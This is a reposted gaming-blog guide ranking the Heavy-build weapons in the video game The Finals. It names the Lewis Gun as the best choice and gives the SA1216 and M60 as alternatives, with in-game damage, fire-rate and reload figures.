                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/01/31/" itemprop="item"><span itemprop="name">31</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/01/31/the-best-heavy-gun-in-the-finals/" itemprop="item"><span itemprop="name">The Best Heavy Gun in The Finals</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    The Best Heavy Gun in The Finals                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/01/31/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-31T19:28:20+00:00">January 31, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-7393" class="wedevs-post wedevs-single-article post-7393 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p><strong><a href="https://www.reachthefinals.com/">The Finals</a></strong> is a new multiplayer gaming experience that pits players against each other in intense, high-stakes battles. Set in a destructible virtual arena, players must navigate various challenges, combining skill and teamwork to emerge victorious. In the game, the player can play as either of the three different builds: Light, Medium, and Heavy. Each of these builds has its different abilities and purposes. </p>
<p>In this guide, we will talk more about the <strong>Heavy build and the best gun to use for it</strong>. In the high-stakes world of The Finals, choosing the right gun when using a Heavy can be the key to securing victory and leaving a lasting impact. Whether you’re a seasoned competitor or a budding contender, this guide is your ultimate resource for discovering the most potent guns for a Heavy that can turn the tide in your favor during the crucial moments of The Finals. </p>
<h2 class="wp-block-heading"><strong>The Best Heavy Gun goes to… the Lewis Gun!</strong></h2>
<p>The<strong> Lewis Gun </strong>is a <strong>Light Machine Gun</strong> type weapon for the Heavy build. The player can use it and shoot on an enemy’s body to deal 25 damage. When hitting an enemy’s head, the damage will deal damage with a 1.5x multiplier. This means that one headshot hit will deal 38 damage. This heavy gun can deal 200 damage per second and has a fire rate of 480 rounds per minute. The Lewis Gun has a magazine size of 47 bullets, and <strong>reloading using this weapon lasts 3.5 seconds</strong>.</p>
<div class="wp-block-image">
Courtesy of Wu1f TV</div>
<p>The Lewis Gun is <strong>well-rounded but effective</strong> for the Heavy build, making it arguably the best in The Finals.</p>
<p>First, the Lewis Gun can deal massive damage, allowing it to <strong>defeat enemies quickly and even destroy their shields</strong>. This Heavy gun also has an impressively low firing rate. This makes it <strong>easier to use when aiming and shooting using its sights</strong>. Because of this, the Lewis Gun works great when the player uses it to attack from a slightly long range. The player can also use the weapon in<strong> single-fire mode </strong>to make it simpler to shoot targets in this range.</p>
<p>Following the last open beta, the Lewis Gun has undergone some changes. This made it more manageable when the player fires the Lewis Gun in <strong>full auto mode</strong>. This makes this gun a unique, reliable, and sturdy choice. Its well-balanced performance makes it easy to handle and gives it a tactical edge even when used in close quarters. These give the player an unmatched combination of powerful firepower and accurate control.</p>
<p><strong>Related: </strong><a href="https://playerassist.com/how-to-use-the-reserve-in-the-finals/">How To Use the Reserve in The Finals</a></p>
<h3 class="wp-block-heading"><strong>Honorable Mentions</strong></h3>
<p>Choosing which Heavy guns is the best is very hard as they are all very competent and reliable. Even though we think the Lewis Gun is technically the best gun to use when using a heavy weapon, the best gun for the player still <strong>depends on the player’s playstyle</strong> in the Finals. For that, the player can also use the following Heavy guns if they better fit the player’s playstyle:</p>
<p><strong>SA1216</strong></p>
<p>The<strong> SA1216 </strong>is a<strong> semi-automatic shotgun</strong>. This Heavy gun can shoot 13 pellets at a time with a high spread in a set pattern. Each shot has a pattern that looks like an ‘x’ with a couple more pellets on top and the bottom. As of update version 1.4.0, each pellet will deal seven damage. </p>
<p>Because of that, if all 13 pellets hit an enemy, it can deal 91 damage per shot. This can deal 341.25 damage per second and a fire rate of 140 rounds per minute. The SA1216 also has a magazine size of 16 bullets; reloading<strong> using this weapon lasts 3 seconds</strong>.</p>
<p>This Heavy gun’s <strong>big magazine capacity and fast firing rate are among its most distinctive characteristics</strong>. This allows the player to do much damage over time, especially up close. However, one common downside when using a shotgun with wide and fixed spread is that it narrows <strong>its effective range to below medium range</strong>. This makes it challenging to deal damage and become effective from medium to longer ranges. Not only that, but the weapon also has <strong>quite slow reloading speed</strong>.</p>
<p>The Heavy build’s limited moving speed and lack of long-range damage mean mastering this weapon requires the right fight strategies. This means the player may find it hard to run a gun when using this weapon. To become effective with the SA1216, the player has to be smart when positioning in fights and maintain cooperation and collaboration with teammates. </p>
<p>This is the only reason we don’t think the SA1216 is the best Heavy gun, aside from the fact that it only works best at close range. It is only good for players with specific playstyles or experienced players.</p>
<p>Most confrontations in The Finals occur at close quarters, so some players would find it best to carry the SA1216. With it, the player can become a force to be reckoned with—if they can learn how to manage it well.</p>
<p><strong>M60</strong></p>
<p>The <strong>M60</strong> is another <strong>Light Machine Gun</strong> weapon for the Heavy build in The Finals. It can <strong>deal 22 damage</strong> per hit on the body. If this weapon hits an enemy on the head, each shot has a multiplier of 1.5x. This means that one headshot can deal 33 damage. It can deal 230 damage per second and a fire rate of 600 rounds per minute. The M60 has a magazine size of 70 bullets, and<strong> reloading using this gun takes 3.5 seconds</strong>. This is a dependable gun for Heavy Build because of its <strong>rapid firing rate and overall solid effectiveness</strong>.</p>
<p>The M60’s maximum ammunition capacity, a whopping 70 rounds, as opposed to the Lewis Gun’s 47, is one significant advantage of this weapon. Its large magazine capacity makes up for its deficiency in handling and slightly bad recoil. </p>
<p>This means that it is slightly challenging to shoot accurately with this weapon. Although this Heavy gun can shoot great damage, its poor handling and recoil make it less effective at longer ranges. It works best in close-quarter battles, especially the ones in enclosed spaces.</p>
<p>This gun’s characteristics are excellent; its sole weakness is its reload speed and handling. Additionally, the player can use this Heavy gun right from the <strong>beginning of the game</strong>. The player will not have to grind and collect in-game currency to get this gun.</p>
<p>The M60 would’ve been the best Heavy gun in The Finals if not for its recoil and bullet spread. Range is not much of a problem unless shooting from longer ranges is the player’s playstyle. Again, the player will engage in battles in medium to close ranges anyway.</p>
<p>With this Heavy gun, the player can run and gun. However, it may take some practice to get the hang of it. With the right hands, the M60 can prove quite lethal.</p>
<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>
<p>The Lewis Gun stands out for Heavy builds, offering a well-rounded and effective performance. With its impressive damage output, manageable recoil, and versatility in various combat scenarios, the Lewis Gun is probably the best choice for players seeking to dominate The Finals. </p>
<p>However, we must acknowledge that personal playstyles and preferences are crucial for the player to win. Because of that, honorable mentions like the SA1216 and M60 provide viable alternatives for players with distinct strategies. Whether you favor the balance of the Lewis Gun or opt for the advantages of the SA1216 or M60, mastering the player’s chosen gun for the Heavy build will undoubtedly elevate their gameplay and position them as a force to be reckoned with in The Finals. </p>
<p>May your shots be accurate and your victories plentiful as you shoot through the challenges of this exhilarating gaming experience!</p>
<p>The post <a href="https://playerassist.com/the-best-heavy-gun-in-the-finals/">The Best Heavy Gun in The Finals</a> appeared first on <a href="https://playerassist.com/">Player Assist | Game Guides &amp; Walkthroughs</a>.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=The Best Heavy Gun in The Finals&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F01%2FCourtesy-of-Arekkz-Gaming-yflDmU.png&amp;description=The Best Heavy Gun in The Finals"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F&title=The Best Heavy Gun in The Finals"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=The Best Heavy Gun in The Finals&body=The Best Heavy Gun in The Finals https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/01/31/suicide-squad-kill-the-justice-league-apologises-for-early-access-server-stumble-by-giving-players-a-pat-on-the-back-and-20s-worth-of-premium-currency/" rel="prev">
                            <article
                                    id="pagination-post-7393" class="wedevs-post pagination-post post-7393 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/01/ommJ8GGSjvw9z4qe5eHKXG-Dn9xou-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Suicide Squad: Kill the Justice League apologises for early access server stumble by giving players a pat on the back and $20&#8217;s worth of premium currency</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/01/31/the-best-sujimon-in-like-a-dragon-infinite-wealth/" rel="next">

                            <article
                                    id="pagination-post-7393" class="wedevs-post pagination-post post-7393 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/01/featured-image-the-best-sujimon-in-like-a-dragon-infinite-wealth-BjxsxM-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">The Best Sujimon in Like a Dragon: Infinite Wealth</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/31/the-best-heavy-gun-in-the-finals/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-7393 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/01/ommJ8GGSjvw9z4qe5eHKXG-Dn9xou-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/01/31/suicide-squad-kill-the-justice-league-apologises-for-early-access-server-stumble-by-giving-players-a-pat-on-the-back-and-20s-worth-of-premium-currency/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Suicide Squad: Kill the Justice League apologises for early access server stumble by giving players a pat on the back and $20&#8217;s worth of premium currency</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/01/featured-image-the-best-sujimon-in-like-a-dragon-infinite-wealth-BjxsxM-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/01/31/the-best-sujimon-in-like-a-dragon-infinite-wealth/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">The Best Sujimon in Like a Dragon: Infinite Wealth</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/reram-has-reentered-the-chat-with-high-profile-manufacturing-deal-positioning-it-as-the-successor-to-flash-memory/">ReRAM has reentered the chat, with high-profile manufacturing deal positioning it as the &#8216;successor to flash memory&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/fallout-season-2-episode-6-recap-the-people-who-set-all-this-in-motion/">Fallout Season 2 Episode 6 recap: &#8216;The people who set all this in motion&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/one-of-the-best-and-oddest-blockbuster-shooters-of-2019-is-4-on-steam-at-the-moment/">One of the best (and oddest) blockbuster shooters of 2019 is $4 on Steam at the moment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/arknights-endfield-launch-times-and-release-date/">Arknights: Endfield launch times and release date</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/21/the-best-platformers-on-pc/">The best platformers on PC</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56942" class="wedevs-post related-post post-56942 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/reram-has-reentered-the-chat-with-high-profile-manufacturing-deal-positioning-it-as-the-successor-to-flash-memory/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/UuzmpPWUHiiVo6ge9xYLBQ-1280-80-O8xfsF-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="ReRAM has reentered the chat, with high-profile manufacturing deal positioning it as the &#8216;successor to flash memory&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/UuzmpPWUHiiVo6ge9xYLBQ-1280-80-O8xfsF-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/UuzmpPWUHiiVo6ge9xYLBQ-1280-80-O8xfsF-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/UuzmpPWUHiiVo6ge9xYLBQ-1280-80-O8xfsF-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/UuzmpPWUHiiVo6ge9xYLBQ-1280-80-O8xfsF.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/reram-has-reentered-the-chat-with-high-profile-manufacturing-deal-positioning-it-as-the-successor-to-flash-memory/">ReRAM has reentered the chat, with high-profile manufacturing deal positioning it as the &#8216;successor to flash memory&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:35:14+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56940" class="wedevs-post related-post post-56940 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/fallout-season-2-episode-6-recap-the-people-who-set-all-this-in-motion/" aria-hidden="true" tabindex="-1">
				<img width="640" height="358" src="https://prefersystems.com/wp-content/uploads/2026/01/432ezjXbDLnzmLNd3VRSDf-1280-80-QoHXQr-768x430.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fallout Season 2 Episode 6 recap: &#8216;The people who set all this in motion&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/432ezjXbDLnzmLNd3VRSDf-1280-80-QoHXQr-768x430.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/432ezjXbDLnzmLNd3VRSDf-1280-80-QoHXQr-300x168.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/432ezjXbDLnzmLNd3VRSDf-1280-80-QoHXQr-1024x573.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/432ezjXbDLnzmLNd3VRSDf-1280-80-QoHXQr.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/fallout-season-2-episode-6-recap-the-people-who-set-all-this-in-motion/">Fallout Season 2 Episode 6 recap: &#8216;The people who set all this in motion&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T08:35:21+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56938" class="wedevs-post related-post post-56938 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/one-of-the-best-and-oddest-blockbuster-shooters-of-2019-is-4-on-steam-at-the-moment/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/ZKhrZ8WwBHFcsne3e6oQFN-1280-80-XAzrjj-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="One of the best (and oddest) blockbuster shooters of 2019 is $4 on Steam at the moment" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/ZKhrZ8WwBHFcsne3e6oQFN-1280-80-XAzrjj-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/ZKhrZ8WwBHFcsne3e6oQFN-1280-80-XAzrjj-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/ZKhrZ8WwBHFcsne3e6oQFN-1280-80-XAzrjj-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/ZKhrZ8WwBHFcsne3e6oQFN-1280-80-XAzrjj.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/one-of-the-best-and-oddest-blockbuster-shooters-of-2019-is-4-on-steam-at-the-moment/">One of the best (and oddest) blockbuster shooters of 2019 is $4 on Steam at the moment</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T04:35:27+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

